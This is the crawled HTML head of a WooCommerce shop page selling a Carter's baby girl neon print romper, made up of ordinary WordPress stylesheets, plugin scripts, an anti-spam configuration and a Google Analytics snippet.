

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sprogstore.com/shop/baby/baby-girl/carters-baby-girl-neon-print-romper/
body_size: 45512
content:
<!DOCTYPE html>
<html lang="en-GB">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://sprogstore.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Carter&#8217;s &#8211; Baby Girl Neon Print Romper &#8211; Sprog Store</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"30f3b15287","_rest_nonce":"51252160a8","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/sprogstore.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"sprogstore.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"30f3b15287","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/sprogstore.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/c31bec2780229cae04a30cf92d95a5e1.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"4331a5750621fb33710153021f9fba110cf19de15ad50aca930607b57f7d7e36","emailEncoderPassKey":"48176ba72b31fef92c8bc78e7ba26fc8","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Fbaby%2Fbaby-girl%2Fcarters-baby-girl-neon-print-romper%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Fbaby%2Fbaby-girl%2Fcarters-baby-girl-neon-print-romper%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<style id='vtprd-inline-inline-css' type='text/css'>
.coupon-bogo40{display:none !important;}
/*# sourceURL=vtprd-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sprogstore.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sprogstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wcvs-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-advanced-product-labels-css' href='https://sprogstore.com/wp-content/plugins/woocommerce-advanced-product-labels/assets/front-end/css/woocommerce-advanced-product-labels.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//sprogstore.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='foden-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShadows+Into+Light+Two%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-css' href='https://sprogstore.com/wp-content/themes/foden/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sprogstore.com/wp-content/themes/foden/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.mmenu.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sprogstore.com/wp-content/themes/foden/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='materia-css' href='https://sprogstore.com/wp-content/themes/foden/css/materia.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://sprogstore.com/wp-content/themes/foden/css/elegant.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://sprogstore.com/wp-content/themes/foden/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-template-css' href='https://sprogstore.com/wp-content/themes/foden/css/template.css' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description wc-catalog-visibility">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-availability wc-catalog-visiblity">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/js/scripts.min.js" id="mas-wcvs-scripts-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://sprogstore.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GQVPQVREDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sprogstore.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GQVPQVREDS");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
